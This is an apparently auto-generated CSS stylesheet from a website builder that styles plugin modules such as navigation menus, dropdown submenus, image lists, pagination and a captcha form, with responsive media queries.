.plugin_5966450971747738 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_5966450971747738 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_5966450971747738 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_5966450971747738 {
}
}
.plugin_8433689069123311 img {
	max-width: 100%;
}
.plugin_8433689069123311 {
	text-align: center;
}
.plugin_4013501271057064 img {
	max-width: 100%;
}
.plugin_4013501271057064 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_4013501271057064 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4013501271057064 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4013501271057064 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4013501271057064 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4013501271057064 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4013501271057064 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4013501271057064 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4013501271057064 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4013501271057064 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4013501271057064 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4013501271057064 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4013501271057064 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4013501271057064 {
	background-color: #0689db;
	color: #ffffff;
	font-size: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 18px;
}
@media screen and (max-width:767px) {
.plugin_4013501271057064 .mb-label {
	display: block;
}
.plugin_4013501271057064 {
	display: none;
}
}
.plugin_3939855067312214 .menu {
	position: relative;
	z-index: 300;
}
.plugin_3939855067312214 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_3939855067312214 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_3939855067312214 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_3939855067312214 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_3939855067312214 .menu .m-menu {
	position: absolute;
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_3939855067312214 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_3939855067312214 .mod-one .fa {
	margin-right: 10px;
}
.plugin_3939855067312214 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_3939855067312214 .mod-two .fa {
	margin-right: 10px;
}
.plugin_3939855067312214 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_3939855067312214 .menu .on .sub {
}
.plugin_3939855067312214 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_3939855067312214 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_3939855067312214 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_3939855067312214 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_3939855067312214 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_4246254146056628 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4246254146056628 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2937523838146449 .mod-list {
	margin-left: -20px;
}
.plugin_2937523838146449 .mod-item {
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_2937523838146449 .mod-pic {
	display: block;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_2937523838146449 .mod-pic img {
	max-width: 100%;
}
.plugin_2937523838146449 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_2937523838146449 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_2937523838146449 .mod-pagination {
	margin-top: 30px;
}
.plugin_2937523838146449 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2937523838146449 .mod-yema.active {
	background-color: #eee;
}
.plugin_2937523838146449 {
	margin-left: 24px;
	margin-right: 24px;
	margin-bottom: 30px;
}
.plugin_5973686549451401 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5973686549451401 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3845317817407623 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_3845317817407623 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_3845317817407623 .mod-time {
	float: right;
}
.plugin_3845317817407623 .mod-pagination {
	margin-top: 30px;
}
.plugin_3845317817407623 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3845317817407623 .mod-yema.active {
	background-color: #eee;
}
.plugin_3845317817407623 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_3845317817407623 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_5550714767712956 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5550714767712956 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4398713959976067 img {
	max-width: 100%;
}
.plugin_4398713959976067 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_7597389679416201 img {
	max-width: 100%;
}
.plugin_7597389679416201 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_1535273841578474 img {
	max-width: 100%;
}
.plugin_1535273841578474 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_1535273841578474 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_1535273841578474 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1535273841578474 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_1535273841578474 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_1535273841578474 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_1535273841578474 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_1535273841578474 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_1535273841578474 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_1535273841578474 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_1535273841578474 .mb-label {
	display: block;
}
}
.plugin_6926391529854293 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
	float: right;
}
.plugin_6926391529854293 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6926391529854293 {
	display: none;
}
}
.plugin_8942692752777418 img {
	max-width: 100%;
}
.plugin_8942692752777418 {
	text-align: center;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-right: 20px;
}
@media screen and (max-width:479px) {
.plugin_8942692752777418 {
	margin-right: 0px;
}
}
.plugin_3288633731657249 {
	color: #0689db;
	undefined: undefined;
	font-size: 18px;
}
@media screen and (max-width:767px) {
.plugin_3288633731657249 {
	margin-top: 10px;
}
}
.plugin_8060389633137317 img {
	max-width: 100%;
}
.plugin_8060389633137317 {
	margin-top: 10px;
	font-size: 16px;
}
@media screen and (max-width:767px) {
.plugin_8060389633137317 {
	line-height: 1;
}
}
.plugin_2951214617133022 {
	margin-top: 10px;
	margin-right: 20px;
}
@media screen and (max-width:767px) {
.plugin_2951214617133022 {
	margin-right: 0px;
}
}
.plugin_2700482119125986 img {
	max-width: 100%;
}
.plugin_2700482119125986 {
	margin-top: 10px;
	font-size: 18px;
	color: #fa8602;
	undefined: undefined;
}
@media screen and (max-width:767px) {
.plugin_2700482119125986 {
	font-size: 14px;
}
}
.plugin_6072514585038144 {
	display: inline-block;
	margin-top: 16px;
}
.plugin_6072514585038144 .mod-a {
	display: block;
	padding-top: 4px;
	padding-right: 25px;
	padding-bottom: 4px;
	padding-left: 25px;
	font-size: 16px;
	background-color: #3eadf2;
	undefined: undefined;
	color: #ffffff;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
.plugin_1409167447306854 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_1409167447306854 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_1409167447306854 {
}
}
.plugin_8313138640702759 img {
	max-width: 100%;
}
.plugin_8313138640702759 {
	margin-top: 20px;
	line-height: 1.8;
}
.plugin_8313138640702759 p {
	margin-top: 0;
	margin-bottom: 0px;
}
.plugin_8313138640702759 table {
	border-collapse: collapse;
}
.plugin_8313138640702759 table td {
	border: 1px solid #dedede;
	padding: 5px;
}
@media screen and (max-width:767px) {
.plugin_8313138640702759 {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
}
.plugin_8468433377881307 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_8468433377881307 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_8468433377881307 {
}
}
.plugin_1710347259805170 {
	font-size: 18px;
	undefined: undefined;
	font-weight: bold;
	margin-top: 30px;
}
.plugin_1710347259805170 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_1710347259805170 {
	margin-top: 0px;
}
}
.plugin_1435489277312793 img {
	max-width: 100%;
}
.plugin_1435489277312793 {
	margin-top: 10px;
	line-height: 1.8;
}
.plugin_3900175689553332 img {
	max-width: 100%;
}
@media screen and (max-width:767px) {
.plugin_3900175689553332 {
}
}
.plugin_3053138863146093 {
	font-size: 16px;
	height: 36px;
	line-height: 40px;
	color: #0689db;
	padding-left: 20px;
	undefined: undefined;
	background-color: #f5f5f5;
	font-weight: bold;
	margin-top: 20px;
}
.plugin_3053138863146093 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_3053138863146093 {
}
}
.plugin_7261257725584109 .input-row {
	width: 100%;
	margin-top: 20px;
}
.plugin_7261257725584109 .input-caption {
	display: table-cell;
	white-space: nowrap;
	vertical-align: middle;
	width: 90px;
	text-align: right;
	padding: 5px 10px;
}
.plugin_7261257725584109 .input-text, .plugin_7261257725584109 .textarea, .plugin_7261257725584109 .select, .plugin_7261257725584109 .checkbox-group, .plugin_7261257725584109 .radio-group {
	display: table-cell;
	vertical-align: middle;
}
.plugin_7261257725584109 .input-captcha {
	max-width: 100px;
}
.plugin_7261257725584109 .img-captcha {
	border: 1px solid #ddd;
	border-left: none;
	height: 36px;
}
.plugin_7261257725584109 .checkbox, .form-panel .radio {
	margin-left: 5px;
}
.plugin_7261257725584109 .input-button {
	border: none;
	height: 34px;
	padding-left: 30px;
	padding-right: 30px;
	background: #3eacf2;
	color: #fff;
	margin-left: 90px;
	border-radius: 4px;
}
.plugin_7261257725584109 {
}
.plugin_7261257725584109 .msg-box {
	padding-left: 90px;
}
@media screen and (max-width:767px) {
.plugin_7261257725584109 {
}
}
.plugin_8109256975827465 img {
	max-width: 100%;
}
.plugin_8109256975827465 {
	margin-top: 10px;
}
@media screen and (max-width:767px) {
.plugin_8109256975827465 {
}
}
.plugin_7299122552434314 img {
	max-width: 100%;
}
.plugin_7299122552434314 {
	font-size: 22px;
	color: #fe9308;
	undefined: undefined;
	margin-top: 20px;
	text-align: right;
}
@media screen and (max-width:767px) {
.plugin_7299122552434314 {
}
}
.plugin_4217872372658416 .menu {
	display: inline-block;
}
.plugin_4217872372658416 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4217872372658416 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4217872372658416 .menu .mli:last-child:before {
	width: 0;
}
.plugin_4217872372658416 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4217872372658416 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4217872372658416 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4217872372658416 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4217872372658416 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4217872372658416 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4217872372658416 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4217872372658416 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4217872372658416 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4217872372658416 {
	line-height: 1.6;
	display: none;
}
}
.plugin_4240874883826035 img {
	max-width: 100%;
}
.plugin_4240874883826035 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_8689785675987802 img {
	max-width: 100%;
}
.plugin_8689785675987802 {
	color: #999999;
	line-height: 1.8;
}
.plugin_8689785675987802 p {
	margin: 0;
}
.plugin_8689785675987802 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_8689785675987802 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_8689785675987802 {
	text-align: center;
}
.plugin_8689785675987802 span {
	display: none;
}
.plugin_8689785675987802 a {
	display: block;
}
.plugin_8689785675987802 br {
	display: none;
}
}
.plugin_3415713788843335 img {
	max-width: 100%;
}
.plugin_3415713788843335 {
	float: left;
}
.plugin_4895672880211762 img {
	max-width: 100%;
}
.plugin_4895672880211762 {
	float: left;
	margin-left: 10px;
}
.plugin_4699212324165325 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4699212324165325 img {
	max-width: 100%;
}
.plugin_7492567356582543 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7492567356582543 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7492567356582543 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7492567356582543 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7492567356582543 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7492567356582543 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7492567356582543 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7492567356582543 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7492567356582543 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7492567356582543 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7492567356582543 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7492567356582543 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7492567356582543 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4357709371685204 img {
	max-width: 100%;
}
.plugin_4357709371685204 {
	display: inline-block;
}
.plugin_7846262250397704 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_7846262250397704 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7227295120075629 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_7227295120075629 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2121697859915467 .menu {
}
.plugin_2121697859915467 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_2121697859915467 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_2121697859915467 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_2121697859915467 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_2121697859915467 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_2121697859915467 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_2121697859915467 .subMenu li a:hover {
	background-color: #333;
}
.plugin_2121697859915467 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_2121697859915467 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_2121697859915467 {
}
.plugin_2121697859915467 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_2121697859915467 .mod-first-en.active {
}
.plugin_2121697859915467 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_2121697859915467 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_2121697859915467 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_2121697859915467 {
}
}
.plugin_7813177312681173 img {
	max-width: 100%;
}
.plugin_7813177312681173 {
	text-align: center;
}
.plugin_5834135926655753 img {
	max-width: 100%;
}
.plugin_5834135926655753 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_5834135926655753 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_5834135926655753 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_5834135926655753 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_5834135926655753 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_5834135926655753 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_5834135926655753 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_5834135926655753 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_5834135926655753 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_5834135926655753 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_5834135926655753 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_5834135926655753 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_5834135926655753 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_5834135926655753 .mb-label {
	display: block;
}
}
.plugin_5404625077475716 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_5404625077475716 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_1423396564552673 img {
	max-width: 100%;
}
.plugin_1423396564552673 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_5737515761437159 img {
	max-width: 100%;
}
.plugin_5737515761437159 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_6272590263112513 img {
	max-width: 100%;
}
.plugin_6272590263112513 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_6272590263112513 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_6272590263112513 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_6272590263112513 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_6272590263112513 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_6272590263112513 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_6272590263112513 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_6272590263112513 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_6272590263112513 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_6272590263112513 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_6272590263112513 .mb-label {
	display: block;
}
}
.plugin_8615502156545681 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_8615502156545681 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_8615502156545681 {
	display: none;
}
}
.plugin_5133182851424223 .mod-list {
	margin-left: -20px;
}
.plugin_5133182851424223 .mod-item {
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_5133182851424223 .mod-pic {
	display: block;
	box-shadow: 3px 3px 0 0 #eee;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	text-align: center;
	padding-right: 4px;
	padding-bottom: 4px;
	padding-left: 4px;
	padding-top: 4px;
}
.plugin_5133182851424223 .mod-pic img {
	max-width: 100%;
}
.plugin_5133182851424223 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_5133182851424223 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_5133182851424223 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_5133182851424223 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_5133182851424223 .mod-yema.active {
	background-color: #eee;
}
.plugin_5133182851424223 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
@media screen and (max-width:767px) {
.plugin_5133182851424223 .mod-list .col-sm-12 {
	width: 50%;
}
}
@media screen and (max-width:479px) {
.plugin_5133182851424223 {
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	margin-top: 10px;
}
}
.plugin_7444522036495389 .menu {
	display: inline-block;
}
.plugin_7444522036495389 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7444522036495389 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7444522036495389 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7444522036495389 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_7444522036495389 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7444522036495389 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7444522036495389 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7444522036495389 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7444522036495389 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7444522036495389 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7444522036495389 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7444522036495389 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_7444522036495389 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1348492038907243 img {
	max-width: 100%;
}
